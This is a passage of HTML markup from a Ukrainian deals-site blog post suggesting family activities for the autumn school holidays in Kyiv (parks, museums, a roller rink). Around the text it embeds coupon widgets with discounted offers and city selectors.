<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1000" height="700" src="https://blog.pokupon.ua/wp-content/uploads/2025/10/osennie-shkolnye-kanikuly-2.webp" alt="Активності на відкритому повітрі на осінніх канікулах" class="wp-image-160578" srcset="https://blog.pokupon.ua/wp-content/uploads/2025/10/osennie-shkolnye-kanikuly-2.webp 1000w, https://blog.pokupon.ua/wp-content/uploads/2025/10/osennie-shkolnye-kanikuly-2-300x210.webp 300w, https://blog.pokupon.ua/wp-content/uploads/2025/10/osennie-shkolnye-kanikuly-2-768x538.webp 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></figure></div>

	
<div class="cupon-api">
	<div class="cupon-api__deals__container cards-block-container">
		<div class="heading-blc">
			<div class="title">
								Акції
							</div>
			<div class="dropdown-wrp">
				<select class="nice-sel" data-q="кінні-прогулянки" data-type="deals" data-lang="uk" data-slug="15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
				  						  	<option  value="31">Бердянськ</option>
				  						  	<option  value="30">Біла Церква</option>
				  						  	<option  value="1047">Бориспіль</option>
				  						  	<option  value="32">Бровари</option>
				  						  	<option  value="22">Черкаси</option>
				  						  	<option  value="20">Чернігів</option>
				  						  	<option  value="26">Чернівці</option>
				  						  	<option  value="1048">Вишневе</option>
				  						  	<option  value="8">Дніпро (Дніпропетровськ)</option>
				  						  	<option  value="2">Донецьк</option>
				  						  	<option  value="1046">Ірпінь</option>
				  						  	<option  value="7">Івано-Франківськ</option>
				  						  	<option  value="33">Кам'янець-Подільський</option>
				  						  	<option  value="34">Кам'янське (Дніпродзержинськ)</option>
				  						  	<option  value="9">Харків</option>
				  						  	<option  value="13">Херсон</option>
				  						  	<option  value="18">Хмельницький</option>
				  						  	<option  value="35">Костянтинівка</option>
				  						  	<option  value="36">Краматорськ</option>
				  						  	<option  value="37">Кременчук</option>
				  						  	<option  value="16">Кропивницький (Кіровоград)</option>
				  						  	<option  value="19">Кривий Ріг</option>
				  						  	<option selected value="1">Київ</option>
				  						  	<option  value="23">Луганськ</option>
				  						  	<option  value="17">Луцьк</option>
				  						  	<option  value="5">Львів</option>
				  						  	<option  value="38">Лисичанськ</option>
				  						  	<option  value="10">Маріуполь</option>
				  						  	<option  value="39">Мелітополь</option>
				  						  	<option  value="27">Миколаїв</option>
				  						  	<option  value="40">Нікополь</option>
				  						  	<option  value="3">Одеса</option>
				  						  	<option  value="29">Олександрія</option>
				  						  	<option  value="41">Павлоград</option>
				  						  	<option  value="25">Полтава</option>
				  						  	<option  value="11">Рівне</option>
				  						  	<option  value="4">Севастополь</option>
				  						  	<option  value="42">Сєвєродонецьк</option>
				  						  	<option  value="28">Сімферополь</option>
				  						  	<option  value="43">Слов'янськ</option>
				  						  	<option  value="24">Суми</option>
				  						  	<option  value="14">Тернопіль</option>
				  						  	<option  value="44">Трускавець</option>
				  						  	<option  value="21">Ужгород</option>
				  						  	<option  value="1045">Варшава</option>
				  						  	<option  value="15">Вінниця</option>
				  						  	<option  value="6">Запоріжжя</option>
				  						  	<option  value="12">Житомир</option>
				  					</select>
			</div>
		</div>
		<div class="ajax-parce-template">
			<div class="card" data-card-link="#">
				<div class="header-image"></div>
				<div class="card-info">
					<a href="#" class="card-title-link">
						<div class="card-title"></div>
					</a>
					<div class="card-location">
						<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
						<span></span>
					</div>
					<div class="price-wrp">
						<div class="graf-label">
							<span></span>
						</div>
						<div class="prev-price"></div>
						<div class="fine-price"></div>
					</div>
				</div>
			</div>
		</div>
		<div class="ajax-loader hide">
			<img decoding="async" src="https://mir-s3-cdn-cf.behance.net/project_modules/disp/35771931234507.564a1d2403b3a.gif" alt="">
		</div>
		<div class="card-wrp">
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/788108-znizhka-na-progulyanki-verhi-na-koni-ta-vidviduvannya-kontaktnogo-zooparku-u-klubi-darvin?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/937920/data/main720x340/336527449_599903738449310_3836583587664689377_n20240111-168769-17ofkok20250515-437575-1ru9sy0.jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/788108-znizhka-na-progulyanki-verhi-na-koni-ta-vidviduvannya-kontaktnogo-zooparku-u-klubi-darvin?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
							<div class="card-title">
								Знижка на кінні прогулянки у клубі «Дарвін»							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Київ, Ушицька вулиця, 30</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-50%</span>
							</div>
							<div class="prev-price">
								675 грн
							</div>
							<div class="fine-price">
																  100.0 грн
															</div>
						</div>
					</div>
				</div>
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/745225-vhidniy-kvitok-v-park-kiyivska-rus-drevniy-kiyiv-v-bud-yakiy-den?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/880018/data/main720x340/Park-Kievan-Rus20231010-3014582-tr6kns.jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/745225-vhidniy-kvitok-v-park-kiyivska-rus-drevniy-kiyiv-v-bud-yakiy-den?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
							<div class="card-title">
								Вхідний квиток в Парк Київська Русь – Древній Київ							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Копачів (Київська область)</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-34%</span>
							</div>
							<div class="prev-price">
								150 грн
							</div>
							<div class="fine-price">
																  99.0 грн
															</div>
						</div>
					</div>
				</div>
						<div class="card archive" data-template="https://pokupon.ua/uk/search?q=[[query]]&utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly#campaigns" data-card-link="https://pokupon.ua/uk/search?q=кінні-прогулянки&utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly#campaigns">
				<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/reload.png" alt="">
				<div class="title">
											Показати всі <br>
						<span class="bold">4 акцій</span>					  
									</div>
			</div>
		</div>
	</div>
</div>




<h3 class="wp-block-heading">Екскурсії за містом</h3>



<p>Поїхати на екскурсію за місто в один із <a href="https://pokupon.ua/uk/deals/kiev/parki?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">парків</a> просто неба – чудова ідея для сімейного відпочинку на канікулах. Вибирайте локацію, що сподобалася, і купуйте квитки зі знижками до 35% від Покупон:</p>



<ul>
<li><a href="https://pokupon.ua/uk/places/item/154703-park-beremitskoe?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Парк Беремицьке</a> – справжня природна оаза площею 500 гектарів, де в природних умовах живуть коні, косулі, лосі, сайгаки, муфлони і навіть дикі коти. На території працює ресторан, є затишні будиночки та глемпінг, тому прогулянку тут легко перетворити на повноцінний вікенд на природі.</li>



<li><a href="https://pokupon.ua/uk/places/item/154577-yasnogorodka?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Ясногородка</a> – страусина ферма та зоопарк просто неба, де можна зустріти страусів, павичів, сов, лам, оленів та інших тварин. Тут також передбачені зони для пікніків, дитячі розваги, ресторан, виноробня та глемпінг – все, щоб кожен член сім&#8217;ї міг провести час у задоволення.</li>



<li><a href="https://pokupon.ua/uk/places/item/3367-park-kievskaya-rus?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Парк Київська Русь</a> – історико-культурний комплекс площею 10 гектарів, що відтворює атмосферу Стародавньої Русі V-XIII століть. Тут представлено масштабну реконструкцію стародавнього Києва: фортеці, трибуни, трони – ідеальне місце, щоб доторкнутися до історії.</li>
</ul>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="800" height="600" src="https://blog.pokupon.ua/wp-content/uploads/2025/10/osennie-shkolnye-kanikuly-3.webp" alt="Поїхати на екскурсію за місто в один із парків просто неба – чудова ідея для сімейного відпочинку на канікулах" class="wp-image-160580" srcset="https://blog.pokupon.ua/wp-content/uploads/2025/10/osennie-shkolnye-kanikuly-3.webp 800w, https://blog.pokupon.ua/wp-content/uploads/2025/10/osennie-shkolnye-kanikuly-3-300x225.webp 300w, https://blog.pokupon.ua/wp-content/uploads/2025/10/osennie-shkolnye-kanikuly-3-768x576.webp 768w, https://blog.pokupon.ua/wp-content/uploads/2025/10/osennie-shkolnye-kanikuly-3-125x94.webp 125w" sizes="(max-width: 800px) 100vw, 800px" /></figure></div>

	
<div class="cupon-api">
	<div class="cupon-api__deals__container cards-block-container">
		<div class="heading-blc">
			<div class="title">
								Акції
							</div>
			<div class="dropdown-wrp">
				<select class="nice-sel" data-q="парк" data-type="deals" data-lang="uk" data-slug="15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
				  						  	<option  value="31">Бердянськ</option>
				  						  	<option  value="30">Біла Церква</option>
				  						  	<option  value="1047">Бориспіль</option>
				  						  	<option  value="32">Бровари</option>
				  						  	<option  value="22">Черкаси</option>
				  						  	<option  value="20">Чернігів</option>
				  						  	<option  value="26">Чернівці</option>
				  						  	<option  value="1048">Вишневе</option>
				  						  	<option  value="8">Дніпро (Дніпропетровськ)</option>
				  						  	<option  value="2">Донецьк</option>
				  						  	<option  value="1046">Ірпінь</option>
				  						  	<option  value="7">Івано-Франківськ</option>
				  						  	<option  value="33">Кам'янець-Подільський</option>
				  						  	<option  value="34">Кам'янське (Дніпродзержинськ)</option>
				  						  	<option  value="9">Харків</option>
				  						  	<option  value="13">Херсон</option>
				  						  	<option  value="18">Хмельницький</option>
				  						  	<option  value="35">Костянтинівка</option>
				  						  	<option  value="36">Краматорськ</option>
				  						  	<option  value="37">Кременчук</option>
				  						  	<option  value="16">Кропивницький (Кіровоград)</option>
				  						  	<option  value="19">Кривий Ріг</option>
				  						  	<option selected value="1">Київ</option>
				  						  	<option  value="23">Луганськ</option>
				  						  	<option  value="17">Луцьк</option>
				  						  	<option  value="5">Львів</option>
				  						  	<option  value="38">Лисичанськ</option>
				  						  	<option  value="10">Маріуполь</option>
				  						  	<option  value="39">Мелітополь</option>
				  						  	<option  value="27">Миколаїв</option>
				  						  	<option  value="40">Нікополь</option>
				  						  	<option  value="3">Одеса</option>
				  						  	<option  value="29">Олександрія</option>
				  						  	<option  value="41">Павлоград</option>
				  						  	<option  value="25">Полтава</option>
				  						  	<option  value="11">Рівне</option>
				  						  	<option  value="4">Севастополь</option>
				  						  	<option  value="42">Сєвєродонецьк</option>
				  						  	<option  value="28">Сімферополь</option>
				  						  	<option  value="43">Слов'янськ</option>
				  						  	<option  value="24">Суми</option>
				  						  	<option  value="14">Тернопіль</option>
				  						  	<option  value="44">Трускавець</option>
				  						  	<option  value="21">Ужгород</option>
				  						  	<option  value="1045">Варшава</option>
				  						  	<option  value="15">Вінниця</option>
				  						  	<option  value="6">Запоріжжя</option>
				  						  	<option  value="12">Житомир</option>
				  					</select>
			</div>
		</div>
		<div class="ajax-parce-template">
			<div class="card" data-card-link="#">
				<div class="header-image"></div>
				<div class="card-info">
					<a href="#" class="card-title-link">
						<div class="card-title"></div>
					</a>
					<div class="card-location">
						<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
						<span></span>
					</div>
					<div class="price-wrp">
						<div class="graf-label">
							<span></span>
						</div>
						<div class="prev-price"></div>
						<div class="fine-price"></div>
					</div>
				</div>
			</div>
		</div>
		<div class="ajax-loader hide">
			<img decoding="async" src="https://mir-s3-cdn-cf.behance.net/project_modules/disp/35771931234507.564a1d2403b3a.gif" alt="">
		</div>
		<div class="card-wrp">
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/755888-znizhka-30-na-menyu-kuhni-v-restorani-greek-house?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/893534/data/main720x340/1_(5).jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/755888-znizhka-30-na-menyu-kuhni-v-restorani-greek-house?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
							<div class="card-title">
								Знижка 30% на меню кухні у ресторані «Greek House»							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Київ, Кільцева дорога, 1</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-30%</span>
							</div>
							<div class="prev-price">
								0 грн
							</div>
							<div class="fine-price">
																  30 грн
															</div>
						</div>
					</div>
				</div>
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/711584-kvitki-v-misto-profesiy-kidswill-v-trts-artmall?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/837152/data/main720x340/156280210-120220714-2267792-o9ykws.jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/711584-kvitki-v-misto-profesiy-kidswill-v-trts-artmall?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
							<div class="card-title">
								Відвідування міста професій «KidsWill» в «ArtMall»							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Київ, Академіка Заболотного вулиця, 37</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-50%</span>
							</div>
							<div class="prev-price">
								150 грн
							</div>
							<div class="fine-price">
																  89.0 грн
															</div>
						</div>
					</div>
				</div>
						<div class="card archive" data-template="https://pokupon.ua/uk/search?q=[[query]]&utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly#campaigns" data-card-link="https://pokupon.ua/uk/search?q=парк&utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly#campaigns">
				<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/reload.png" alt="">
				<div class="title">
											Показати всі <br>
						<span class="bold">37 акцій</span>					  
									</div>
			</div>
		</div>
	</div>
</div>




<h3 class="wp-block-heading">Музеї та виставки</h3>



<p>Шкільні канікули можуть пройти без гаджетів, якщо запропонувати дитині альтернативу. Чим різноманітніша і насиченіша програма дозвілля, тим краще. Організуйте бабусь, дідусів, найближчих родичів або самі, по можливості, сходіть з дітьми <a href="https://pokupon.ua/uk/deals/kiev/muzei_i_vystavki?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">до музею або на виставку</a>, наприклад:</p>



<ul>
<li><a href="https://pokupon.ua/uk/places/item/154956-muzey-robotov?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Музей роботів</a> – перший в Україні музей, де можна побачити у натуральну величину відомих героїв: гігантських трансформерів Оптімуса Прайма та Бамблбі, персонажів «Зоряних війн», кумедних дроїдів та величезних зіркольотів.</li>



<li><a href="https://pokupon.ua/uk/places/item/154852-muzey-istorii-mody-mariny-ivanovoy?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Музей історії моди Марини Іванової</a> – неповторна експозиція, де зібрано вбрання та аксесуари європейської моди XVIII–XX століть, яка дозволяє простежити, як змінювалися стилі та тенденції.</li>



<li><a href="https://pokupon.ua/uk/places/item/153442-miniland-minilend?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Miniland.UA</a> – наймасштабніший музей мініатюр в Україні, де ретельно відтворено цілі міста, залізничні станції та знамениті архітектурні об&#8217;єкти – все до найдрібніших деталей.</li>



<li><a href="https://pokupon.ua/uk/places/item/143852-muzey-stanovleniya-ukrainskoy-natsii?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Музей становлення української нації</a> – інтерактивний простір, де можна дізнатися про основні етапи формування української ідентичності та ближче познайомитися з історією країни.</li>



<li><a href="https://pokupon.ua/uk/places/item/75920-apteka-muzey-na-podole?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Аптека-музей на Подолі</a> – перша у Києві аптека, що стала музеєм. Тут можна не лише побачити старовинне аптечне обладнання, а й познайомитись з історією фармації.</li>
</ul>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="800" height="600" src="https://blog.pokupon.ua/wp-content/uploads/2025/10/osennie-shkolnye-kanikuly-4.webp" alt="Відвідати з дитиною музей на канікулах" class="wp-image-160581" srcset="https://blog.pokupon.ua/wp-content/uploads/2025/10/osennie-shkolnye-kanikuly-4.webp 800w, https://blog.pokupon.ua/wp-content/uploads/2025/10/osennie-shkolnye-kanikuly-4-300x225.webp 300w, https://blog.pokupon.ua/wp-content/uploads/2025/10/osennie-shkolnye-kanikuly-4-768x576.webp 768w, https://blog.pokupon.ua/wp-content/uploads/2025/10/osennie-shkolnye-kanikuly-4-125x94.webp 125w" sizes="(max-width: 800px) 100vw, 800px" /></figure></div>

	
<div class="cupon-api">
	<div class="cupon-api__deals__container cards-block-container">
		<div class="heading-blc">
			<div class="title">
								Акції
							</div>
			<div class="dropdown-wrp">
				<select class="nice-sel" data-q="музей" data-type="deals" data-lang="uk" data-slug="15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
				  						  	<option  value="31">Бердянськ</option>
				  						  	<option  value="30">Біла Церква</option>
				  						  	<option  value="1047">Бориспіль</option>
				  						  	<option  value="32">Бровари</option>
				  						  	<option  value="22">Черкаси</option>
				  						  	<option  value="20">Чернігів</option>
				  						  	<option  value="26">Чернівці</option>
				  						  	<option  value="1048">Вишневе</option>
				  						  	<option  value="8">Дніпро (Дніпропетровськ)</option>
				  						  	<option  value="2">Донецьк</option>
				  						  	<option  value="1046">Ірпінь</option>
				  						  	<option  value="7">Івано-Франківськ</option>
				  						  	<option  value="33">Кам'янець-Подільський</option>
				  						  	<option  value="34">Кам'янське (Дніпродзержинськ)</option>
				  						  	<option  value="9">Харків</option>
				  						  	<option  value="13">Херсон</option>
				  						  	<option  value="18">Хмельницький</option>
				  						  	<option  value="35">Костянтинівка</option>
				  						  	<option  value="36">Краматорськ</option>
				  						  	<option  value="37">Кременчук</option>
				  						  	<option  value="16">Кропивницький (Кіровоград)</option>
				  						  	<option  value="19">Кривий Ріг</option>
				  						  	<option selected value="1">Київ</option>
				  						  	<option  value="23">Луганськ</option>
				  						  	<option  value="17">Луцьк</option>
				  						  	<option  value="5">Львів</option>
				  						  	<option  value="38">Лисичанськ</option>
				  						  	<option  value="10">Маріуполь</option>
				  						  	<option  value="39">Мелітополь</option>
				  						  	<option  value="27">Миколаїв</option>
				  						  	<option  value="40">Нікополь</option>
				  						  	<option  value="3">Одеса</option>
				  						  	<option  value="29">Олександрія</option>
				  						  	<option  value="41">Павлоград</option>
				  						  	<option  value="25">Полтава</option>
				  						  	<option  value="11">Рівне</option>
				  						  	<option  value="4">Севастополь</option>
				  						  	<option  value="42">Сєвєродонецьк</option>
				  						  	<option  value="28">Сімферополь</option>
				  						  	<option  value="43">Слов'янськ</option>
				  						  	<option  value="24">Суми</option>
				  						  	<option  value="14">Тернопіль</option>
				  						  	<option  value="44">Трускавець</option>
				  						  	<option  value="21">Ужгород</option>
				  						  	<option  value="1045">Варшава</option>
				  						  	<option  value="15">Вінниця</option>
				  						  	<option  value="6">Запоріжжя</option>
				  						  	<option  value="12">Житомир</option>
				  					</select>
			</div>
		</div>
		<div class="ajax-parce-template">
			<div class="card" data-card-link="#">
				<div class="header-image"></div>
				<div class="card-info">
					<a href="#" class="card-title-link">
						<div class="card-title"></div>
					</a>
					<div class="card-location">
						<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
						<span></span>
					</div>
					<div class="price-wrp">
						<div class="graf-label">
							<span></span>
						</div>
						<div class="prev-price"></div>
						<div class="fine-price"></div>
					</div>
				</div>
			</div>
		</div>
		<div class="ajax-loader hide">
			<img decoding="async" src="https://mir-s3-cdn-cf.behance.net/project_modules/disp/35771931234507.564a1d2403b3a.gif" alt="">
		</div>
		<div class="card-wrp">
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/724879-znizhka-30-na-vhidniy-kvitok-do-zaliznichnogo-maketu-miniland-ua?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/903357/data/main720x340/PHL_1401.png')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/724879-znizhka-30-na-vhidniy-kvitok-do-zaliznichnogo-maketu-miniland-ua?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
							<div class="card-title">
								Знижка 30% на вхідний квиток до «Miniland.UA»							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Київ, Степана Бандери проспект, 34А</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-30%</span>
							</div>
							<div class="prev-price">
								0 грн
							</div>
							<div class="fine-price">
																  15 грн
															</div>
						</div>
					</div>
				</div>
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/789984-znizhka-50-na-kvitki-v-pershiy-v-ukrayini-muzey-robotiv?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/941109/data/main720x340/IMG_4717.JPG')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/789984-znizhka-50-na-kvitki-v-pershiy-v-ukrayini-muzey-robotiv?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
							<div class="card-title">
								Знижка 50% на квитки в Музей роботів							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Київ, Оболонський проспект, 21Б</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-50%</span>
							</div>
							<div class="prev-price">
								400 грн
							</div>
							<div class="fine-price">
																  50.0 грн
															</div>
						</div>
					</div>
				</div>
						<div class="card archive" data-template="https://pokupon.ua/uk/search?q=[[query]]&utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly#campaigns" data-card-link="https://pokupon.ua/uk/search?q=музей&utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly#campaigns">
				<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/reload.png" alt="">
				<div class="title">
											Показати всі <br>
						<span class="bold">9 акцій</span>					  
									</div>
			</div>
		</div>
	</div>
</div>




<h3 class="wp-block-heading">Роллердром</h3>



<p>Під час канікул дітям особливо хочеться руху та веселощів. Якщо на вулиці прохолодно, відмінне рішення – вирушити всією родиною на <a href="https://pokupon.ua/uk/deals/kiev/rollerdromy?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">роллердром</a>. Рівне покриття, гірки, трампліни – різноманітні зони підійдуть для дітей та дорослих із будь-яким досвідом катання.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="868" height="613" src="https://blog.pokupon.ua/wp-content/uploads/2025/10/osennie-shkolnye-kanikuly-5.webp" alt="Під час канікул покататися на роликах із дитиною" class="wp-image-160582" srcset="https://blog.pokupon.ua/wp-content/uploads/2025/10/osennie-shkolnye-kanikuly-5.webp 868w, https://blog.pokupon.ua/wp-content/uploads/2025/10/osennie-shkolnye-kanikuly-5-300x212.webp 300w, https://blog.pokupon.ua/wp-content/uploads/2025/10/osennie-shkolnye-kanikuly-5-768x542.webp 768w" sizes="(max-width: 868px) 100vw, 868px" /></figure></div>

	
<div class="cupon-api">
	<div class="cupon-api__deals__container cards-block-container">
		<div class="heading-blc">
			<div class="title">
								Акції
							</div>
			<div class="dropdown-wrp">
				<select class="nice-sel" data-q="роллердром" data-type="deals" data-lang="uk" data-slug="15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
				  						  	<option  value="31">Бердянськ</option>
				  						  	<option  value="30">Біла Церква</option>
				  						  	<option  value="1047">Бориспіль</option>
				  						  	<option  value="32">Бровари</option>
				  						  	<option  value="22">Черкаси</option>
				  						  	<option  value="20">Чернігів</option>
				  						  	<option  value="26">Чернівці</option>
				  						  	<option  value="1048">Вишневе</option>
				  						  	<option  value="8">Дніпро (Дніпропетровськ)</option>
				  						  	<option  value="2">Донецьк</option>
				  						  	<option  value="1046">Ірпінь</option>
				  						  	<option  value="7">Івано-Франківськ</option>
				  						  	<option  value="33">Кам'янець-Подільський</option>
				  						  	<option  value="34">Кам'янське (Дніпродзержинськ)</option>
				  						  	<option  value="9">Харків</option>
				  						  	<option  value="13">Херсон</option>
				  						  	<option  value="18">Хмельницький</option>
				  						  	<option  value="35">Костянтинівка</option>
				  						  	<option  value="36">Краматорськ</option>
				  						  	<option  value="37">Кременчук</option>
				  						  	<option  value="16">Кропивницький (Кіровоград)</option>
				  						  	<option  value="19">Кривий Ріг</option>
				  						  	<option selected value="1">Київ</option>
				  						  	<option  value="23">Луганськ</option>
				  						  	<option  value="17">Луцьк</option>
				  						  	<option  value="5">Львів</option>
				  						  	<option  value="38">Лисичанськ</option>
				  						  	<option  value="10">Маріуполь</option>
				  						  	<option  value="39">Мелітополь</option>
				  						  	<option  value="27">Миколаїв</option>
				  						  	<option  value="40">Нікополь</option>
				  						  	<option  value="3">Одеса</option>
				  						  	<option  value="29">Олександрія</option>
				  						  	<option  value="41">Павлоград</option>
				  						  	<option  value="25">Полтава</option>
				  						  	<option  value="11">Рівне</option>
				  						  	<option  value="4">Севастополь</option>
				  						  	<option  value="42">Сєвєродонецьк</option>
				  						  	<option  value="28">Сімферополь</option>
				  						  	<option  value="43">Слов'янськ</option>
				  						  	<option  value="24">Суми</option>
				  						  	<option  value="14">Тернопіль</option>
				  						  	<option  value="44">Трускавець</option>
				  						  	<option  value="21">Ужгород</option>
				  						  	<option  value="1045">Варшава</option>
				  						  	<option  value="15">Вінниця</option>
				  						  	<option  value="6">Запоріжжя</option>
				  						  	<option  value="12">Житомир</option>
				  					</select>
			</div>
		</div>
		<div class="ajax-parce-template">
			<div class="card" data-card-link="#">
				<div class="header-image"></div>
				<div class="card-info">
					<a href="#" class="card-title-link">
						<div class="card-title"></div>
					</a>
					<div class="card-location">
						<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
						<span></span>
					</div>
					<div class="price-wrp">
